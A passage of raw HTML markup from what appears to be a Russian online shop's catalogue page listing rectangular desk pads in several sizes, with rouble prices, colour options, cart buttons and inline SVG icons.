d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 70х45"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49842_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="19970" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49843" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49843" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49843"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 70х45"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49842_sku_tree" data-site_id="s1" data-id="49842" data-offer_id="49843" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49842_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49842_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49874"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49874_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49874">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49875,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49876,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49877,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49874/?oid=49875" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/9ac/pg39h4kmdcnbq4r4n0quuwh22fc1dbt9.jpg" alt="Бювар прямоугольный 120х70" title="Бювар прямоугольный 120х70" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49875" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49875', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49874" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49874%2F%3Foid%3D49875" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49874/?oid=49875" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/9ac/pg39h4kmdcnbq4r4n0quuwh22fc1dbt9.jpg" alt="Бювар прямоугольный 120х70" title="Бювар прямоугольный 120х70" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49874/?oid=49875" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 120х70</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12219"><div class="muted font_sxs">Арт.: 12219</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="48970">
                                                                                                                        <span class="values_wrapper"><span class="price_value">48&nbsp;970</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="48970">
                                                                                                                        <span class="values_wrapper"><span class="price_value">48&nbsp;970</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49874_price">
																	от <span class="values_wrapper">48&nbsp;970 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">48&nbsp;970 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="48970" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49875" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49875" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49875"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 120х70"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49874_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="48970" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49875" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49875" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49875"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 120х70"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49874_sku_tree" data-site_id="s1" data-id="49874" data-offer_id="49875" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49874_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49874_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49846"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49846_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49846">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49847,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49848,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49849,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49846/?oid=49847" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/7cd/tjof2laf4jut0azfmfzxultqq4l524de.jpg" alt="Бювар прямоугольный 60х40" title="Бювар прямоугольный 60х40" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49847" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49847', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49846" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49846%2F%3Foid%3D49847" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49846/?oid=49847" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/7cd/tjof2laf4jut0azfmfzxultqq4l524de.jpg" alt="Бювар прямоугольный 60х40" title="Бювар прямоугольный 60х40" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
